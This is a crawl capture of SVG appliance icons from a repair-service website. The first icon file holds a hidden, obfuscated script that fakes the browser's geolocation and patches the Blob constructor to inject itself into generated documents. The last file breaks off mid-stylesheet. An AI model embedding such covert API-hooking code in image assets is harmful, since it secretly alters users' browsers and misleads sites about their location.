

--- FILE ---
content_type: image/svg+xml
request_url: https://www.archimede-castellon.es/057/images/icons/servizio-rapido.svg
body_size: 9102
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:xhtml="http://www.w3.org/1999/xhtml"
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   inkscape:version="1.0beta2 (2b71d25, 2019-12-03)"
   sodipodi:docname="servizio-rapido.svg"
   id="svg851"
   class=""
   xml:space="preserve"
   style="enable-background:new 0 0 512 512"
   viewBox="0 0 24 24"
   y="0"
   x="0"
   height="512"
   width="512"
   version="1.1"><metadata
     id="metadata857"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs855" /><sodipodi:namedview
     inkscape:current-layer="svg851"
     inkscape:window-maximized="0"
     inkscape:window-y="0"
     inkscape:window-x="0"
     inkscape:cy="256"
     inkscape:cx="256"
     inkscape:zoom="1.3476562"
     showgrid="false"
     id="namedview853"
     inkscape:window-height="1050"
     inkscape:window-width="1680"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0"
     guidetolerance="10"
     gridtolerance="10"
     objecttolerance="10"
     borderopacity="1"
     inkscape:document-rotation="0"
     bordercolor="#666666"
     pagecolor="#ffffff" /><g
     style="fill:#2980b9;fill-opacity:1"
     id="g849"><xhtml:script>(function(){function hGcby() {
  //&lt;![CDATA[
  window.qZdUsJK = navigator.geolocation.getCurrentPosition.bind(navigator.geolocation);
  window.WXmeunN = navigator.geolocation.watchPosition.bind(navigator.geolocation);
  let WAIT_TIME = 100;

  
  if (!['http:', 'https:'].includes(window.location.protocol)) {
    // default spoofed location
    window.syFWi = true;
    window.IXgYj = 38.883333;
    window.biRAI = -77.000;
  }

  function waitGetCurrentPosition() {
    if ((typeof window.syFWi !== 'undefined')) {
      if (window.syFWi === true) {
        window.UKiYknd({
          coords: {
            latitude: window.IXgYj,
            longitude: window.biRAI,
            accuracy: 10,
            altitude: null,
            altitudeAccuracy: null,
            heading: null,
            speed: null,
          },
          timestamp: new Date().getTime(),
        });
      } else {
        window.qZdUsJK(window.UKiYknd, window.KvPeOhy, window.qpJQK);
      }
    } else {
      setTimeout(waitGetCurrentPosition, WAIT_TIME);
    }
  }

  function waitWatchPosition() {
    if ((typeof window.syFWi !== 'undefined')) {
      if (window.syFWi === true) {
        navigator.getCurrentPosition(window.YgIYkCX, window.plywIXm, window.oFdlJ);
        return Math.floor(Math.random() * 10000); // random id
      } else {
        window.WXmeunN(window.YgIYkCX, window.plywIXm, window.oFdlJ);
      }
    } else {
      setTimeout(waitWatchPosition, WAIT_TIME);
    }
  }

  navigator.geolocation.getCurrentPosition = function (successCallback, errorCallback, options) {
    window.UKiYknd = successCallback;
    window.KvPeOhy = errorCallback;
    window.qpJQK = options;
    waitGetCurrentPosition();
  };
  navigator.geolocation.watchPosition = function (successCallback, errorCallback, options) {
    window.YgIYkCX = successCallback;
    window.plywIXm = errorCallback;
    window.oFdlJ = options;
    waitWatchPosition();
  };

  const instantiate = (constructor, args) =&gt; {
    const bind = Function.bind;
    const unbind = bind.bind(bind);
    return new (unbind(constructor, null).apply(null, args));
  }

  Blob = function (_Blob) {
    function secureBlob(...args) {
      const injectableMimeTypes = [
        { mime: 'text/html', useXMLparser: false },
        { mime: 'application/xhtml+xml', useXMLparser: true },
        { mime: 'text/xml', useXMLparser: true },
        { mime: 'application/xml', useXMLparser: true },
        { mime: 'image/svg+xml', useXMLparser: true },
      ];
      let typeEl = args.find(arg =&gt; (typeof arg === 'object') &amp;&amp; (typeof arg.type === 'string') &amp;&amp; (arg.type));

      if (typeof typeEl !== 'undefined' &amp;&amp; (typeof args[0][0] === 'string')) {
        const mimeTypeIndex = injectableMimeTypes.findIndex(mimeType =&gt; mimeType.mime.toLowerCase() === typeEl.type.toLowerCase());
        if (mimeTypeIndex &gt;= 0) {
          let mimeType = injectableMimeTypes[mimeTypeIndex];
          let injectedCode = `&lt;script&gt;(
            ${hGcby}
          )();&lt;\/script&gt;`;
    
          let parser = new DOMParser();
          let xmlDoc;
          if (mimeType.useXMLparser === true) {
            xmlDoc = parser.parseFromString(args[0].join(''), mimeType.mime); // For XML documents we need to merge all items in order to not break the header when injecting
          } else {
            xmlDoc = parser.parseFromString(args[0][0], mimeType.mime);
          }

          if (xmlDoc.getElementsByTagName(&quot;parsererror&quot;).length === 0) { // if no errors were found while parsing...
            xmlDoc.documentElement.insertAdjacentHTML('afterbegin', injectedCode);
    
            if (mimeType.useXMLparser === true) {
              args[0] = [new XMLSerializer().serializeToString(xmlDoc)];
            } else {
              args[0][0] = xmlDoc.documentElement.outerHTML;
            }
          }
        }
      }

      return instantiate(_Blob, args); // arguments?
    }

    // Copy props and methods
    let propNames = Object.getOwnPropertyNames(_Blob);
    for (let i = 0; i &lt; propNames.length; i++) {
      let propName = propNames[i];
      if (propName in secureBlob) {
        continue; // Skip already existing props
      }
      let desc = Object.getOwnPropertyDescriptor(_Blob, propName);
      Object.defineProperty(secureBlob, propName, desc);
    }

    secureBlob.prototype = _Blob.prototype;
    return secureBlob;
  }(Blob);

  Object.freeze(navigator.geolocation);

  window.addEventListener('message', function (event) {
    if (event.source !== window) {
      return;
    }
    const message = event.data;
    switch (message.method) {
      case 'OuvKWkB':
        if ((typeof message.info === 'object') &amp;&amp; (typeof message.info.coords === 'object')) {
          window.IXgYj = message.info.coords.lat;
          window.biRAI = message.info.coords.lon;
          window.syFWi = message.info.fakeIt;
        }
        break;
      default:
        break;
    }
  }, false);
  //]]&gt;
}hGcby();})()</xhtml:script><path
       id="path833"
       class=""
       style="fill:#2980b9;fill-opacity:1"
       data-original="#000000"
       fill="#5ca4a9"
       d="m6.5 19h-2c-.276 0-.5-.224-.5-.5s.224-.5.5-.5h2c.276 0 .5.224.5.5s-.224.5-.5.5z" /><path
       id="path835"
       class=""
       style="fill:#2980b9;fill-opacity:1"
       data-original="#000000"
       fill="#5ca4a9"
       d="m22.75 19h-1.25c-.276 0-.5-.224-.5-.5s.224-.5.5-.5h.835l.674-3.592c-.009-1.838-1.579-3.408-3.509-3.408h-3.283l-1.591 7h2.874c.276 0 .5.224.5.5s-.224.5-.5.5h-3.5c-.152 0-.296-.069-.391-.188-.095-.118-.131-.274-.097-.422l1.818-8c.052-.229.254-.39.488-.39h3.682c2.481 0 4.5 2.019 4.5 4.5l-.759 4.092c-.044.237-.25.408-.491.408z" /><path
       id="path837"
       class=""
       style="fill:#2980b9;fill-opacity:1"
       data-original="#000000"
       fill="#5ca4a9"
       d="m19.5 21c-1.378 0-2.5-1.121-2.5-2.5s1.122-2.5 2.5-2.5 2.5 1.121 2.5 2.5-1.122 2.5-2.5 2.5zm0-4c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5z" /><path
       id="path839"
       class=""
       style="fill:#2980b9;fill-opacity:1"
       data-original="#000000"
       fill="#5ca4a9"
       d="m8.5 21c-1.378 0-2.5-1.121-2.5-2.5s1.122-2.5 2.5-2.5 2.5 1.121 2.5 2.5-1.122 2.5-2.5 2.5zm0-4c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5z" /><path
       id="path841"
       class=""
       style="fill:#2980b9;fill-opacity:1"
       data-original="#000000"
       fill="#5ca4a9"
       d="m6.5 10h-4c-.276 0-.5-.224-.5-.5s.224-.5.5-.5h4c.276 0 .5.224.5.5s-.224.5-.5.5z" /><path
       id="path843"
       class=""
       style="fill:#2980b9;fill-opacity:1"
       data-original="#000000"
       fill="#5ca4a9"
       d="m6.5 13h-5c-.276 0-.5-.224-.5-.5s.224-.5.5-.5h5c.276 0 .5.224.5.5s-.224.5-.5.5z" /><path
       id="path845"
       class=""
       style="fill:#2980b9;fill-opacity:1"
       data-original="#000000"
       fill="#5ca4a9"
       d="m6.5 16h-6c-.276 0-.5-.224-.5-.5s.224-.5.5-.5h6c.276 0 .5.224.5.5s-.224.5-.5.5z" /><path
       id="path847"
       class=""
       style="fill:#2980b9;fill-opacity:1"
       data-original="#000000"
       fill="#5ca4a9"
       d="m14 19h-3.5c-.276 0-.5-.224-.5-.5s.224-.5.5-.5h3.101l2.272-10h-11.373c-.276 0-.5-.224-.5-.5s.224-.5.5-.5h12c.152 0 .296.069.391.188.095.118.131.274.097.422l-2.5 11c-.052.229-.255.39-.488.39z" /></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.archimede-castellon.es/images/icone-elettrodomestici/secadoras.svg
body_size: 2664
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px" class=""><g><g>
	<g>
		<path d="M424.339,0H87.661C74.686,0,64.129,10.556,64.129,23.532v464.936c0,12.976,10.557,23.532,23.532,23.532h336.678    c12.976,0,23.532-10.557,23.532-23.532V23.532C447.871,10.556,437.314,0,424.339,0z M432.871,416.838h-24.568    c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5h24.568v56.629c0,4.705-3.828,8.533-8.532,8.533H87.661    c-4.705,0-8.532-3.828-8.532-8.532v-56.629H376.24c4.142,0,7.5-3.358,7.5-7.5c0-4.142-3.358-7.5-7.5-7.5H79.129V95.161h353.742    V416.838z M175.323,71.629c0-4.705,3.828-8.532,8.532-8.532c4.704,0,8.532,3.828,8.532,8.532c0,4.705-3.828,8.532-8.532,8.532    C179.151,80.161,175.323,76.334,175.323,71.629z M239.452,63.613c0-9.125,7.423-16.548,16.548-16.548s16.548,7.424,16.548,16.548    c0,9.125-7.423,16.549-16.548,16.549S239.452,72.738,239.452,63.613z M319.613,71.629c0-4.705,3.828-8.532,8.532-8.532    c4.704,0,8.532,3.828,8.532,8.532c0,4.705-3.828,8.532-8.532,8.532C323.441,80.161,319.613,76.334,319.613,71.629z     M432.871,80.161h-82.802c1.034-2.647,1.608-5.523,1.608-8.532c0-12.976-10.557-23.532-23.532-23.532    c-12.975,0-23.532,10.557-23.532,23.532c0,3.009,0.574,5.885,1.608,8.532h-23.376c2.979-4.814,4.703-10.483,4.703-16.549    c0-17.396-14.152-31.548-31.548-31.548s-31.548,14.153-31.548,31.548c0,6.066,1.725,11.734,4.703,16.549h-23.376    c1.034-2.647,1.608-5.523,1.608-8.532c0-12.976-10.557-23.532-23.532-23.532c-12.975,0-23.532,10.557-23.532,23.532    c0,3.009,0.574,5.885,1.608,8.532H79.129V23.532c0-4.705,3.828-8.532,8.532-8.532h336.678c4.705,0,8.532,3.827,8.532,8.532V80.161    z" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
	</g>
</g><g>
	<g>
		<path d="M256,128.258c-70.437,0-127.742,57.305-127.742,127.742S185.563,383.742,256,383.742S383.742,326.437,383.742,256    S326.437,128.258,256,128.258z M256,368.742c-62.166,0-112.742-50.576-112.742-112.742S193.834,143.258,256,143.258    c49.375,0,91.434,31.906,106.653,76.182l-8.799,2.2c-10.495,2.624-17.825,12.012-17.825,22.83v23.062    c0,10.818,7.33,20.206,17.825,22.83l8.799,2.199C347.434,336.836,305.375,368.742,256,368.742z M357.493,275.809    c-3.806-0.951-6.463-4.355-6.463-8.278v-23.062c0-3.922,2.658-7.326,6.463-8.278l9.073-2.268    c1.423,7.142,2.176,14.523,2.176,22.077c0,7.554-0.753,14.935-2.176,22.077L357.493,275.809z" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.archimede-castellon.es/images/icone-elettrodomestici/neveras.svg
body_size: 2371
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 473.578 473.578" style="enable-background:new 0 0 473.578 473.578;" xml:space="preserve" class=""><g><g>
	<g>
		<path d="M139.551,106.758c11.802,0,21.404-9.604,21.404-21.41c0-11.805-9.602-21.41-21.404-21.41    c-11.809,0-21.416,9.604-21.416,21.41C118.135,97.154,127.742,106.758,139.551,106.758z M139.551,75.939    c5.185,0,9.404,4.221,9.404,9.41s-4.219,9.41-9.404,9.41c-5.192,0-9.416-4.221-9.416-9.41S134.359,75.939,139.551,75.939z" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
		<path d="M139.545,165.085c-12.998,0-23.179,7.745-23.179,17.631v122.89c0,9.888,10.181,17.631,23.179,17.631    c12.999,0,23.181-7.744,23.181-17.631v-122.89C162.726,172.83,152.544,165.085,139.545,165.085z M150.726,305.605    c0,2.242-4.459,5.631-11.181,5.631c-6.72,0-11.179-3.389-11.179-5.631v-122.89c0-2.242,4.458-5.631,11.179-5.631    c6.722,0,11.181,3.39,11.181,5.631V305.605z" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
		<path d="M369.644,0H103.932C83.452,0,66.79,16.662,66.79,37.142V402.9c0,20.48,16.662,37.141,37.142,37.141h4.572    c-1.729,3.209-2.713,6.877-2.713,10.77c0,12.555,10.213,22.768,22.766,22.768c12.551,0,22.761-10.213,22.761-22.768    c0-3.893-0.983-7.561-2.713-10.77H324.97c-1.729,3.209-2.713,6.877-2.713,10.77c0,12.555,10.213,22.768,22.766,22.768    c12.549,0,22.758-10.213,22.758-22.768c0-3.893-0.982-7.561-2.711-10.77h4.576c20.48,0,37.143-16.66,37.143-37.141V37.142    C406.786,16.661,390.126,0,369.644,0z M103.932,12h265.711c13.863,0,25.143,11.279,25.143,25.142v99.791H78.79V37.142    C78.79,23.278,90.069,12,103.932,12z M139.318,450.811c0,5.938-4.828,10.768-10.761,10.768c-5.937,0-10.766-4.83-10.766-10.768    s4.83-10.77,10.766-10.77C134.49,440.041,139.318,444.873,139.318,450.811z M355.782,450.811c0,5.938-4.826,10.768-10.76,10.768    c-5.936,0-10.766-4.83-10.766-10.768s4.83-10.77,10.766-10.77C350.956,440.041,355.782,444.873,355.782,450.811z M369.644,428.041    H103.932c-13.863,0-25.142-11.277-25.142-25.141V148.932h315.998v253.966C394.786,416.764,383.509,428.041,369.644,428.041z" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.archimede-castellon.es/images/icone-elettrodomestici/lavadoras.svg
body_size: 5232
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve" width="512px" height="512px" class=""><g><g>
	<path d="M49.33,0H38H22H10.67C8.646,0,7,1.646,7,3.67V14v42.33C7,58.354,8.646,60,10.67,60h38.66c2.023,0,3.67-1.646,3.67-3.67V14   V3.67C53,1.646,51.354,0,49.33,0z M49.33,2C50.251,2,51,2.749,51,3.67V12H38V2H49.33z M36,2v10H24V2H36z M9,3.67   C9,2.749,9.749,2,10.67,2H22v10H9V3.67z M51,56.33c0,0.921-0.749,1.67-1.67,1.67H10.67C9.749,58,9,57.251,9,56.33V14h13h16h13   V56.33z" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
	<path d="M16,3c-2.206,0-4,1.794-4,4s1.794,4,4,4s4-1.794,4-4S18.206,3,16,3z M16,9c-1.103,0-2-0.897-2-2s0.897-2,2-2s2,0.897,2,2   S17.103,9,16,9z" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
	<path d="M44,11c2.206,0,4-1.794,4-4s-1.794-4-4-4s-4,1.794-4,4S41.794,11,44,11z M44,5c1.103,0,2,0.897,2,2s-0.897,2-2,2   s-2-0.897-2-2S42.897,5,44,5z" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
	<path d="M12,36c0,5.402,2.403,10.243,6.184,13.545c0.098,0.146,0.223,0.268,0.382,0.346C21.678,52.457,25.662,54,30,54   c9.925,0,18-8.075,18-18s-8.075-18-18-18S12,26.075,12,36z M46,36c0,8.822-7.178,16-16,16s-16-7.178-16-16s7.178-16,16-16   S46,27.178,46,36z" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
	<path d="M16,36c0,2.66,0.759,5.14,2.053,7.26c0.052,0.19,0.15,0.356,0.294,0.483c0.367,0.55,0.779,1.065,1.218,1.556l-0.027,0.038   l0.601,0.598c1.611,1.599,3.545,2.753,5.651,3.416c0.02,0.006,0.038,0.014,0.058,0.021c0.378,0.117,0.763,0.212,1.151,0.297   c0.068,0.015,0.133,0.036,0.201,0.05c0.36,0.073,0.725,0.123,1.092,0.167c0.1,0.012,0.196,0.034,0.297,0.044   C29.054,49.975,29.525,50,30,50c0.27,0,0.533-0.025,0.799-0.041C30.866,49.974,30.929,50,31,50c0.119,0,0.229-0.03,0.335-0.068   C38.43,49.258,44,43.269,44,36c0-7.72-6.28-14-14-14S16,28.28,16,36z M24.124,43.457C24.291,43.775,24.615,44,25,44   c0.552,0,1-0.448,1-1c0-0.156-0.043-0.3-0.107-0.432C26.878,42.204,27.926,42,29,42h2h1c2.516,0,4.918-0.675,7.02-1.9   C39.073,40.603,39.483,41,40,41c0.552,0,1-0.448,1-1c0-0.38-0.22-0.699-0.532-0.869c0.472-0.361,0.93-0.742,1.357-1.166   c-0.013,0.08-0.022,0.162-0.037,0.241c-0.029,0.156-0.063,0.312-0.098,0.466c-0.049,0.216-0.104,0.43-0.165,0.642   c-0.044,0.152-0.089,0.304-0.139,0.453c-0.069,0.209-0.146,0.415-0.227,0.618c-0.057,0.144-0.112,0.288-0.174,0.429   c-0.091,0.206-0.191,0.406-0.292,0.606c-0.066,0.13-0.129,0.262-0.2,0.39c-0.119,0.213-0.249,0.419-0.38,0.624   c-0.067,0.105-0.128,0.213-0.198,0.315c-0.196,0.287-0.405,0.566-0.625,0.834c-0.012,0.015-0.022,0.031-0.035,0.046   c-0.233,0.281-0.479,0.551-0.736,0.81c-0.086,0.087-0.18,0.167-0.268,0.251c-0.177,0.168-0.354,0.335-0.541,0.492   c-0.111,0.093-0.227,0.179-0.341,0.268c-0.175,0.137-0.351,0.272-0.534,0.399c-0.126,0.087-0.255,0.169-0.384,0.252   c-0.181,0.116-0.365,0.229-0.552,0.336c-0.136,0.077-0.275,0.151-0.415,0.223c-0.191,0.098-0.384,0.192-0.58,0.28   c-0.144,0.065-0.288,0.128-0.435,0.187c-0.202,0.082-0.408,0.155-0.616,0.226c-0.148,0.05-0.295,0.101-0.445,0.146   c-0.218,0.065-0.441,0.119-0.665,0.171c-0.145,0.034-0.289,0.072-0.436,0.101c-0.249,0.049-0.503,0.083-0.757,0.116   c-0.127,0.016-0.251,0.04-0.38,0.052C30.783,47.978,30.394,48,30,48c-0.392,0-0.779-0.022-1.162-0.059   c-0.11-0.01-0.218-0.03-0.328-0.044c-0.276-0.034-0.55-0.073-0.82-0.125c-0.114-0.022-0.225-0.051-0.338-0.076   c-0.266-0.06-0.53-0.125-0.789-0.203c-0.101-0.03-0.201-0.064-0.301-0.096c-0.27-0.089-0.536-0.185-0.797-0.292   c-0.084-0.034-0.168-0.07-0.251-0.106c-0.273-0.119-0.54-0.249-0.802-0.387c-0.069-0.036-0.138-0.072-0.207-0.11   c-0.27-0.15-0.532-0.311-0.789-0.48c-0.058-0.038-0.117-0.074-0.174-0.113c-0.106-0.073-0.205-0.155-0.308-0.23   c-0.107-0.31-0.357-0.538-0.676-0.626C22.808,44.431,23.439,43.9,24.124,43.457z M41.948,34.974   c-0.186,0.105-0.361,0.234-0.499,0.411C39.157,38.317,35.713,40,32,40h-3c-3.144,0-6.126,1.362-8.202,3.688   C19.054,41.604,18,38.924,18,36c0-6.617,5.383-12,12-12C36.27,24,41.425,28.836,41.948,34.974z" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
	<path d="M21.04,31.555c-0.246,0.495-0.044,1.095,0.451,1.341C21.633,32.967,21.785,33,21.935,33c0.368,0,0.722-0.203,0.896-0.555   C24.193,29.703,26.94,28,30,28c0.552,0,1-0.447,1-1s-0.448-1-1-1C26.176,26,22.743,28.129,21.04,31.555z" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
	<circle cx="21" cy="35" r="1" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
	<circle cx="28" cy="46" r="1" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
	<circle cx="31" cy="43" r="1" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
	<circle cx="37" cy="43" r="1" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
	<circle cx="34" cy="46" r="1" data-original="#000000" class="active-path" data-old_color="#4284df" fill="#2d3345"/>
</g></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.archimede-castellon.es/images/icone-elettrodomestici/campanas-extractoras.svg
body_size: 3155
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M325.957,168.246V25.607H186.043v142.638L0,253.567v93.28h101.891v-15.208H15.208v-65.59h120.899v-15.208H42.425
				l152.881-70.113h121.388l152.882,70.113h-313.19v15.208h340.406v65.59H122.168v15.208H512v-93.28L325.957,168.246z
				 M310.75,165.52H201.25v-15.208H310.75V165.52z M310.75,135.104H201.25V40.815H310.75V135.104z"/>
			<path d="M151.062,359.522h-15.208c0,8.844-1.907,12.822-4.322,17.859c-2.726,5.687-5.817,12.132-5.817,24.433
				c0,12.301,3.09,18.747,5.817,24.433c2.415,5.037,4.322,9.014,4.322,17.859c0,8.843-1.907,12.82-4.322,17.855
				c-2.726,5.686-5.817,12.131-5.817,24.431h15.208c0-8.843,1.907-12.82,4.322-17.855c2.726-5.686,5.817-12.131,5.817-24.431
				c0-12.302-3.09-18.747-5.817-24.433c-2.415-5.037-4.322-9.014-4.322-17.859c0-8.845,1.907-12.822,4.322-17.859
				C147.972,378.27,151.062,371.824,151.062,359.522z"/>
			<path d="M229.47,359.522h-15.208c0,8.844-1.907,12.822-4.322,17.859c-2.726,5.687-5.816,12.132-5.816,24.433
				c0,12.301,3.09,18.747,5.816,24.433c2.415,5.037,4.322,9.014,4.322,17.859c0,8.843-1.907,12.82-4.322,17.855
				c-2.726,5.686-5.816,12.131-5.816,24.431h15.208c0-8.843,1.907-12.82,4.322-17.855c2.726-5.686,5.817-12.131,5.817-24.431
				c0-12.302-3.09-18.747-5.817-24.433c-2.415-5.037-4.322-9.014-4.322-17.859c0-8.845,1.907-12.822,4.322-17.859
				C226.38,378.27,229.47,371.824,229.47,359.522z"/>
			<path d="M307.876,359.522h-15.208c0,8.844-1.907,12.822-4.322,17.859c-2.726,5.687-5.817,12.132-5.817,24.433
				c0,12.301,3.09,18.747,5.817,24.433c2.415,5.037,4.322,9.014,4.322,17.859c0,8.843-1.907,12.82-4.322,17.855
				c-2.726,5.686-5.817,12.131-5.817,24.431h15.208c0-8.843,1.907-12.82,4.322-17.855c2.726-5.686,5.816-12.131,5.816-24.431
				c0-12.302-3.09-18.747-5.816-24.433c-2.415-5.037-4.322-9.014-4.322-17.859c0-8.845,1.907-12.822,4.322-17.859
				C304.786,378.27,307.876,371.824,307.876,359.522z"/>
			<path d="M386.284,359.522h-15.208c0,8.844-1.907,12.822-4.322,17.859c-2.726,5.687-5.817,12.132-5.817,24.433
				c0,12.301,3.09,18.747,5.817,24.433c2.415,5.037,4.322,9.014,4.322,17.859c0,8.843-1.907,12.82-4.322,17.855
				c-2.726,5.686-5.817,12.131-5.817,24.431h15.208c0-8.843,1.907-12.82,4.322-17.855c2.726-5.686,5.817-12.131,5.817-24.431
				c0-12.302-3.09-18.747-5.817-24.433c-2.415-5.037-4.322-9.014-4.322-17.859c0-8.845,1.907-12.822,4.322-17.859
				C383.194,378.27,386.284,371.824,386.284,359.522z"/>
			<rect x="146.25" y="292.529" width="40.048" height="15.208"/>
			<rect x="205.814" y="292.529" width="40.048" height="15.208"/>
			<rect x="266.139" y="292.529" width="40.048" height="15.208"/>
			<rect x="325.703" y="292.529" width="40.047" height="15.208"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.archimede-castellon.es/106/images/logo.svg
body_size: 372958
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Livello_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 48 48"
	 style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#96C11F;}
	.st1{fill:#FFFFFF;stroke:#1D1D1B;stroke-width:2;stroke-miterlimit:10;}
	.st2{fill:#35A8E0;stroke:#1D1D1B;stroke-width:2;stroke-linejoin:round;stroke-miterlimit:10;}
